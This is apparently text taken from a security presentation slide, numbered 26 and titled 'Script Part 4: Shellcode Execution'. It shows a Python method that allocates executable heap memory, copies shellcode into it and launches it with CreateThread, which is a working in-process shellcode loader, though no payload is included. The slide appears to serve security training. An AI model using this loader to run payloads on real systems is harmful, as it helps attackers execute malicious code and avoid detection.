 Script Part 4: Shellcode Execution
def execute(self):
print("""
[*] ===========================================
[*] Shellcode Resident in Same Process using
[*] HeapAlloc()/CreateThread()!'
[*] ===========================================""")
heap = self.HeapCreate(
self.HEAP_CREATE_ENABLE_EXECUTE, len(self.shellcode), 0)
self.HeapAlloc(heap, self.HEAP_ZERO_MEMORY, len(self.shellcode))
print('[*] HeapAlloc() Memory at: {:08X}'.format(heap))
self.RtlMoveMemory(heap, self.shellcode, len(self.shellcode))
print('[*] Shellcode copied into memory.')
thread = self.CreateThread(0, 0, heap, 0, 0, 0)
print('[*] CreateThread() in same process.')
self.WaitForSingleObject(thread, 0xFFFFFFFF)
26
RIVER GUM
SECURITY
BLACK HILLS